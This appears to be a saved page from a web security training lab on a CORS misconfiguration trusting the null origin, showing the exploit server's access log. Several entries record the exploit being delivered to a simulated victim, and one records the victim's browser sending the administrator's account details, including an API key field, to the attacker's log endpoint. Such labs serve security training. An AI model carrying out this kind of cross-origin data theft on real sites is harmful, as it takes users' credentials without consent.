 https://exploit-0ad1000703375348809f0c82010900f5.exploit-server.net/log
WebSecurity Academy
CORS vulnerability with trusted null origin
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description >>
2023-07-31 05:57:44 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
2023-07-31 05:57:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-07-31 06:00:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
2023-07-31 06:00:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-07-31 06:01:03 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-07-31 06:01:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-07-31 06:01:05 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-07-31 06:01:05 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
2023-07-31 06:01:05 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 S
2023-07-31 06:01:06 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
2023-07-31 06:01:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-07-31 06:01:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-07-31 06:01:08 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
2023-07-31 06:01:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-07-31 06:01:21 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
2023-07-31 06:01:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-07-31 06:02:08 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
2023-07-31 06:02:13 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-07-31 06:02:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-07-31 06:02:14 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-07-31 06:02:15 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
2023-07-31 06:02:15 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 S
2023-07-31 06:02:15 +0000 "GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apike
2023-07-31 06:02:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
2023-07-31 06:02:16 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom